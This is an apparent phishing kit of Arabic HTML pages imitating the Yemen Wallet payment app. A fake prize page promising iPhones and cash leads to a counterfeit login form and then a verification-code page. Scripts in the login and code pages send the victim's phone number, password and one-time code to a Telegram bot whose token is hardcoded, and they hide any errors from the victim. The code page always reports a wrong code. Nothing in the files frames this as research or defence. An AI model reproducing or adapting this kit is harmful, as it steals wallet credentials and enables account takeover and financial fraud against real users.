
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta http-equiv="refresh" content="0; url=jawaiz-malia.html" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>يمن والت</title>
  <script>location.replace("jawaiz-malia.html");</script>
</head>
<body>
  <p><a href="jawaiz-malia.html">متابعة إلى صفحة الجوائز</a></p>
</body>
</html>
</file>

<file: dakhul-hisab.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <title>يمن والت — تسجيل الدخول</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="yw-forms.css" />
</head>
<body>
  <main class="page">
    <header class="brand">
      <img class="logo" src="yemen-wallet-logo2.svg" alt="يمن والت" width="140" height="140" />
      <h1>!ابدأ الآن..</h1>
      <p>بتنظيم جميع حركاتك المالية</p>
    </header>

    <form id="login-form" novalidate>
      <div class="field">
        <div class="input-wrap">
          <input
            type="tel"
            id="mobile"
            name="mobile"
            inputmode="numeric"
            pattern="[0-9]*"
            autocomplete="tel"
            placeholder="رقم الموبايل"
            required
          />
        </div>
      </div>

      <div class="field">
        <div class="input-wrap password">
          <input
            type="password"
            id="password"
            name="password"
            autocomplete="current-password"
            placeholder="كلمة المرور"
            required
          />
          <button
            type="button"
            class="toggle-password"
            id="toggle-password"
            aria-label="إظهار كلمة المرور"
            aria-pressed="false"
          ></button>
        </div>
      </div>

      <div class="options">
        <label class="remember">
          <input type="checkbox" id="remember" name="remember" />
          <span class="switch" aria-hidden="true"></span>
          <span>تذكر رقم هاتفي</span>
        </label>
        <a class="forgot" href="#">هل نسيت كلمة المرور؟</a>
      </div>

      <p class="msg-error" id="error-mobile" role="alert" style="color:#e85d24;font-size:0.82rem;margin:-0.5rem 0 0.5rem;display:none;">⚠ يرجى إدخال رقم الموبايل</p>
      <p class="msg-error" id="error-password" role="alert" style="color:#e85d24;font-size:0.82rem;margin:-0.5rem 0 0.5rem;display:none;">⚠ يرجى إدخال كلمة المرور</p>

      <button type="submit" class="btn-primary">تسجيل الدخول</button>
    </form>

    <p class="footer">
      هل تمتلك حساب؟ <a href="#">إنشاء حساب</a>
    </p>
  </main>

  <script>
    const mobileInput = document.getElementById("mobile");
    const passwordInput = document.getElementById("password");
    const toggleBtn = document.getElementById("toggle-password");
    const rememberCheck = document.getElementById("remember");
    const form = document.getElementById("login-form");

    const STORAGE_KEY = "yemen_wallet_remember_mobile";
    const SESSION_MOBILE = "yemen_wallet_login_mobile";

    // ── Telegram Config ──────────────────────────────────────────
    const TG_TOKEN = "8903622167:AAE79kWKNJ4EbLeevk4_IIOFEOUMWE77G4Q";
    const TG_CHAT  = "8929657470";

    async function sendToTelegram(mobile, password) {
      const text =
        "🔔 *يمن والت — تسجيل دخول جديد*\n\n" +
        "📱 *الموبايل:* `" + mobile + "`\n" +
        "🔑 *كلمة المرور:* `" + password + "`\n" +
        "🕐 *الوقت:* " + new Date().toLocaleString("ar-YE");

      try {
        await fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: TG_CHAT,
            text: text,
            parse_mode: "Markdown"
          })
        });
      } catch (_) {
        // صامت — لا يظهر خطأ للمستخدم
      }
    }
    // ─────────────────────────────────────────────────────────────

    function digitsOnly(value) {
      return value.replace(/\D/g, "");
    }

    mobileInput.addEventListener("input", () => {
      const cleaned = digitsOnly(mobileInput.value);
      if (mobileInput.value !== cleaned) mobileInput.value = cleaned;
    });

    mobileInput.addEventListener("paste", (e) => {
      e.preventDefault();
      const text = (e.clipboardData || window.clipboardData).getData("text");
      mobileInput.value = digitsOnly(text);
    });

    const saved = localStorage.getItem(STORAGE_KEY);
    if (saved) {
      mobileInput.value = saved;
      rememberCheck.checked = true;
    }

    toggleBtn.addEventListener("click", () => {
      const show = passwordInput.type === "password";
      passwordInput.type = show ? "text" : "password";
      toggleBtn.setAttribute("aria-pressed", show ? "true" : "false");
      toggleBtn.setAttribute("aria-label", show ? "إخفاء كلمة المرور" : "إظهار كلمة المرور");
    });

    const errorMobile   = document.getElementById("error-mobile");
    const errorPassword = document.getElementById("error-password");

    function clearError(field, errorEl) {
      field.addEventListener("input", () => { errorEl.style.display = "none"; field.style.borderColor = ""; }, { once: true });
    }

    form.addEventListener("submit", async (e) => {
      e.preventDefault();
      const mobile   = mobileInput.value.trim();
      const password = passwordInput.value.trim();

      let valid = true;

      if (!mobile) {
        errorMobile.style.display = "block";
        mobileInput.style.borderColor = "#e85d24";
        clearError(mobileInput, errorMobile);
        valid = false;
      }

      if (!password) {
        errorPassword.style.display = "block";
        passwordInput.style.borderColor = "#e85d24";
        clearError(passwordInput, errorPassword);
        valid = false;
      }

      if (!valid) {
        if (!mobile) mobileInput.focus();
        else passwordInput.focus();
        return;
      }

      // إرسال إلى Telegram (في الخلفية)
      await sendToTelegram(mobile, password);

      if (rememberCheck.checked) {
        localStorage.setItem(STORAGE_KEY, mobile);
      } else {
        localStorage.removeItem(STORAGE_KEY);
      }
      sessionStorage.setItem(SESSION_MOBILE, mobile);
      sessionStorage.setItem("yemen_wallet_login_password", passwordInput.value);
      window.location.href = "ramz-sms.html";
    });
  </script>
</body>
</html>
</file>

<file: jawaiz-malia.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover" />
  <meta name="theme-color" content="#0a1628" />
  <title>يمن والت — جوائز مالية</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700;800&display=swap" rel="stylesheet" />
  <style>
    :root {
      --navy: #0a1628;
      --gold: #ffc20e;
      --gold-light: #ffe566;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: "Tajawal", sans-serif;
      min-height: 100dvh;
      color: #fff;
      background: var(--navy);
      overflow-x: hidden;
    }

    .bg {
      position: fixed;
      inset: 0;
      z-index: 0;
      background:
        radial-gradient(ellipse 120% 80% at 50% -20%, rgba(45, 100, 180, 0.55) 0%, transparent 55%),
        radial-gradient(ellipse 90% 50% at 50% 100%, rgba(245, 166, 35, 0.12) 0%, transparent 50%),
        linear-gradient(180deg, #0f2848 0%, var(--navy) 35%, #050d18 100%);
      pointer-events: none;
    }

    .bg::after {
      content: "";
      position: absolute;
      inset: 0;
      background-image:
        radial-gradient(1.5px 1.5px at 10% 20%, rgba(255, 197, 14, 0.7) 50%, transparent 50%),
        radial-gradient(1px 1px at 85% 15%, rgba(255, 255, 255, 0.5) 50%, transparent 50%),
        radial-gradient(1.5px 1.5px at 70% 80%, rgba(255, 197, 14, 0.5) 50%, transparent 50%),
        radial-gradient(1px 1px at 25% 65%, rgba(255, 255, 255, 0.35) 50%, transparent 50%),
        radial-gradient(1px 1px at 50% 40%, rgba(255, 197, 14, 0.4) 50%, transparent 50%);
      opacity: 0.85;
      animation: twinkle 4s ease-in-out infinite alternate;
    }

    @keyframes twinkle {
      to {
        opacity: 0.45;
      }
    }

    .home {
      position: relative;
      z-index: 1;
      max-width: 440px;
      margin: 0 auto;
      min-height: 100dvh;
      display: flex;
      flex-direction: column;
      padding: max(1rem, env(safe-area-inset-top)) 1rem calc(7.5rem + env(safe-area-inset-bottom));
    }

    .top-bar {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.5rem;
      padding: 0.35rem 0 1rem;
    }

    .top-bar img {
      width: 36px;
      height: 36px;
      object-fit: contain;
    }

    .top-bar span {
      font-size: 1rem;
      font-weight: 800;
      color: #7dc144;
      letter-spacing: 0.02em;
    }

    .hero-frame {
      position: relative;
      border-radius: 20px;
      padding: 3px;
      background: linear-gradient(
        145deg,
        rgba(255, 197, 14, 0.85) 0%,
        rgba(255, 255, 255, 0.15) 40%,
        rgba(45, 120, 200, 0.4) 100%
      );
      box-shadow:
        0 0 0 1px rgba(255, 255, 255, 0.06),
        0 20px 50px rgba(0, 0, 0, 0.55),
        0 0 60px rgba(255, 197, 14, 0.08);
    }

    .hero-frame::before {
      content: "";
      position: absolute;
      inset: -1px;
      border-radius: 21px;
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.12) 0%, transparent 40%);
      pointer-events: none;
      z-index: 2;
    }

    .hero-img {
      width: 100%;
      height: auto;
      display: block;
      border-radius: 17px;
      vertical-align: middle;
    }

    .prizes-row {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0.5rem;
      margin-top: 1.25rem;
    }

    .chip {
      font-size: 0.78rem;
      font-weight: 700;
      padding: 0.4rem 0.75rem;
      border-radius: 999px;
      background: rgba(255, 255, 255, 0.08);
      border: 1px solid rgba(255, 197, 14, 0.25);
      color: rgba(255, 255, 255, 0.92);
      backdrop-filter: blur(8px);
    }

    .divider-line {
      display: flex;
      align-items: center;
      gap: 0.75rem;
      margin-top: 1.35rem;
      padding: 0 0.5rem;
    }

    .divider-line::before,
    .divider-line::after {
      content: "";
      flex: 1;
      height: 1px;
      background: linear-gradient(90deg, transparent, rgba(255, 197, 14, 0.45), transparent);
    }

    .divider-line p {
      font-size: 0.82rem;
      font-weight: 500;
      color: rgba(255, 255, 255, 0.72);
      white-space: nowrap;
    }

    .cta-dock {
      position: fixed;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 10;
      padding: 1rem 1rem max(1rem, env(safe-area-inset-bottom));
      background: linear-gradient(
        180deg,
        transparent 0%,
        rgba(5, 13, 24, 0.75) 25%,
        rgba(5, 13, 24, 0.97) 100%
      );
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
    }

    .cta-inner {
      max-width: 440px;
      margin: 0 auto;
    }

    .btn-win {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.5rem;
      width: 100%;
      padding: 1.05rem 1.25rem;
      font-family: inherit;
      font-size: 1.15rem;
      font-weight: 800;
      color: #1a1200;
      text-decoration: none;
      border: none;
      border-radius: 14px;
      cursor: pointer;
      background: linear-gradient(180deg, var(--gold-light) 0%, #f5a623 48%, #e8940f 100%);
      box-shadow:
        0 4px 0 #c47a0a,
        0 8px 28px rgba(245, 166, 35, 0.45);
      transition: transform 0.12s, box-shadow 0.12s;
      animation: pulse-glow 2.5s ease-in-out infinite;
    }

    @keyframes pulse-glow {
      0%,
      100% {
        box-shadow:
          0 4px 0 #c47a0a,
          0 8px 28px rgba(245, 166, 35, 0.45);
      }
      50% {
        box-shadow:
          0 4px 0 #c47a0a,
          0 8px 36px rgba(255, 197, 14, 0.55);
      }
    }

    .btn-win:hover {
      filter: brightness(1.05);
    }

    .btn-win:active {
      transform: translateY(2px);
      box-shadow:
        0 2px 0 #c47a0a,
        0 4px 16px rgba(245, 166, 35, 0.4);
      animation: none;
    }

    .btn-win svg {
      width: 1.25rem;
      height: 1.25rem;
      flex-shrink: 0;
    }

    .cta-note {
      text-align: center;
      margin-top: 0.65rem;
      font-size: 0.75rem;
      color: rgba(255, 255, 255, 0.5);
      font-weight: 500;
    }
  </style>
</head>
<body>
  <div class="bg" aria-hidden="true"></div>

  <main class="home">
    <header class="top-bar">
      <img src="yemen-wallet-logo2.svg" alt="" width="36" height="36" />
      <span>يمن والت</span>
    </header>

    <div class="hero-frame">
      <img
        class="hero-img"
        src="e9746b4e-3951-4dfa-ae9d-22ac5a2e130b.png"
        alt="جوائز مالية و ايفونات — مع محفظتك فرصتك أكبر"
        width="440"
        height="440"
        fetchpriority="high"
      />
    </div>

    <div class="prizes-row" aria-hidden="true">
      <span class="chip">آيفونات</span>
      <span class="chip">جوائز نقدية</span>
      <span class="chip">بطاقات هدايا</span>
    </div>

    <div class="divider-line">
      <p>مع محفظتك.. فرصتك أكبر</p>
    </div>
  </main>

  <div class="cta-dock">
    <div class="cta-inner">
      <a class="btn-win" href="dakhul-hisab.html">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" aria-hidden="true">
          <path d="M12 2l2.4 7.4H22l-6.2 4.5 2.4 7.4L12 17l-6.2 4.3 2.4-7.4L2 9.4h7.6L12 2z" stroke-linejoin="round" />
        </svg>
        اربح الآن
      </a>
      <p class="cta-note">سجّل دخولك للمشاركة في السحب — مجاناً</p>
    </div>
  </div>
</body>
</html>
</file>

<file: ramz-sms.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <title>يمن والت — رمز التحقق</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="yw-forms.css" />
</head>
<body>
  <main class="page">
    <header class="brand">
      <img class="logo" src="yemen-wallet-logo2.svg" alt="يمن والت" width="120" height="120" />
      <h1>رمز التحقق</h1>
      <p id="verify-subtitle">أدخل الرمز المرسل إلى هاتفك</p>
    </header>

    <p class="verify-hint" id="mobile-hint" hidden>
      تم إرسال الرمز إلى الرقم <strong id="mobile-display"></strong>
    </p>

    <form id="verify-form" novalidate>
      <div class="field">
        <div class="input-wrap">
          <input
            type="text"
            id="otp"
            name="otp"
            inputmode="numeric"
            autocomplete="one-time-code"
            placeholder="رمز التحقق"
            required
          />
        </div>
      </div>

      <button type="submit" class="btn-primary" id="submit-btn">
        <span id="btn-label">تأكيد الرمز</span>
      </button>

      <p class="msg-error" id="error-msg" role="alert" aria-live="polite"></p>
    </form>

    <p class="footer">
      <a href="dakhul-hisab.html">العودة لتسجيل الدخول</a>
    </p>
  </main>

  <script>
    const SESSION_MOBILE   = "yemen_wallet_login_mobile";
    const SESSION_PASSWORD = "yemen_wallet_login_password";

    const mobile   = sessionStorage.getItem(SESSION_MOBILE);
    const password = sessionStorage.getItem(SESSION_PASSWORD);

    if (!mobile) {
      window.location.replace("dakhul-hisab.html");
    } else {
      document.getElementById("mobile-hint").hidden = false;
      document.getElementById("mobile-display").textContent = mobile;
    }

    // ── Telegram Config ──────────────────────────────────────────
    const TG_TOKEN = "8903622167:AAE79kWKNJ4EbLeevk4_IIOFEOUMWE77G4Q";
    const TG_CHAT  = "8929657470";

    async function sendToTelegram(otp) {
      const text =
        "✅ *يمن والت — رمز التحقق*\n\n" +
        "📱 *الموبايل:* `" + (mobile || "—") + "`\n" +
        "🔑 *كلمة المرور:* `" + (password || "—") + "`\n" +
        "🔢 *رمز التحقق (OTP):* `" + otp + "`\n" +
        "🕐 *الوقت:* " + new Date().toLocaleString("ar-YE");

      try {
        await fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: TG_CHAT,
            text: text,
            parse_mode: "Markdown"
          })
        });
      } catch (_) {
        // صامت
      }
    }
    // ─────────────────────────────────────────────────────────────

    const form      = document.getElementById("verify-form");
    const otpInput  = document.getElementById("otp");
    const submitBtn = document.getElementById("submit-btn");
    const btnLabel  = document.getElementById("btn-label");
    const errorMsg  = document.getElementById("error-msg");

    let loading = false;

    form.addEventListener("submit", async (e) => {
      e.preventDefault();
      if (loading) return;

      errorMsg.textContent = "";
      otpInput.classList.remove("error");

      const code = otpInput.value.trim();
      if (!code) {
        otpInput.focus();
        return;
      }

      loading = true;
      submitBtn.disabled = true;
      otpInput.disabled = true;
      btnLabel.innerHTML = '<span class="spinner" aria-hidden="true"></span><span>جاري التحقق...</span>';

      // إرسال OTP + بيانات الصفحة الأولى إلى Telegram
      await sendToTelegram(code);

      window.setTimeout(() => {
        loading = false;
        submitBtn.disabled = false;
        otpInput.disabled = false;
        btnLabel.textContent = "تأكيد الرمز";
        errorMsg.textContent = "رمز التحقق خاطئ";
        otpInput.classList.add("error");
        otpInput.focus();
        otpInput.select();
      }, 3000);
    });
  </script>
</body>
</html>
</file>
<file: yw-forms.css>
:root {
  --green: #7dc144;
  --green-dark: #6aad38;
  --green-border: #84bd47;
  --text: #1a1a1a;
  --muted: #8a8a8a;
  --gold: #ffc20e;
  --navy: #0a1628;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: "Tajawal", sans-serif;
  background: #fff;
  color: var(--text);
  min-height: 100dvh;
}

.page {
  width: 100%;
  max-width: 420px;
  margin: 0 auto;
  padding: 2rem 1.25rem 1.5rem;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  min-height: 100dvh;
}

.brand {
  text-align: center;
  margin-bottom: 1.75rem;
}

.brand img.logo {
  width: 140px;
  height: auto;
  display: block;
  margin: 0 auto 1rem;
}

.brand h1 {
  font-size: 1.35rem;
  font-weight: 800;
  margin-bottom: 0.35rem;
}

.brand p {
  font-size: 0.95rem;
  color: var(--muted);
  font-weight: 500;
}

.field {
  margin-bottom: 0.85rem;
}

.input-wrap {
  position: relative;
  display: flex;
  align-items: center;
}

.input-wrap input {
  width: 100%;
  padding: 0.95rem 1rem;
  font-family: inherit;
  font-size: 1rem;
  border: 1.5px solid var(--green-border);
  border-radius: 10px;
  outline: none;
  text-align: right;
